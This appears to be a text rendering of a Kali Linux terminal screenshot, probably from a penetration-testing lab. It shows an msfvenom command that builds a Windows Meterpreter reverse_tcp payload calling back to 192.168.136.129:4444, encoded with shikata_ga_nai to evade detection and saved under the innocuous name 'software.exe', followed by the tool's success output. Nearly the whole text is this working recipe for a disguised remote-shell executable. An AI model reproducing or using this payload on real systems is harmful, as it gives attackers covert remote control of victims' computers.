 ┌──(kali㉿ kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.136.129 LPORT=4
444 -e x86/shikata_ga_nai --platform windows -f exe > /home/kali/Desktop/soft
ware.exe
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿ kali)-[~]
└─$